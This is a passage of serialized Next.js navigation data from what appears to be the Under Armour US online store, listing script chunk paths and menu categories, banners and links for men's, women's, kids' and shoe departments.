.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n98:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n99:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"68:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],\"$L6e\",\"$L6f\",\"$L70\",\"$L71\",\"$L72\"]}]]}],\"$L73\",\"$L74\",\"$L75\"]}]]}],\"$L76\",\"$L77\",\"$L78\"]}]]}]\n"])</script><script>self.__next_f.push([1,"69:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L79\",\"$undefined\",\"$undefined\"]}],\"$L7a\",\"$L7b\",\"$L7c\"]}]]}],\"$L7d\",\"$L7e\",\"$L7f\",\"$L80\",\"$L81\"]}]]}],\"$L82\",\"$L83\",\"$L84\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6a:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L85\"]}]]}],\"$L86\",\"$L87\",\"$L88\",\"$L89\"]}]]}],\"$L8a\",\"$L8b\",\"$L8c\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6b:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA 'Click Clack' Blur Pro Cleats\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-bestsellers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf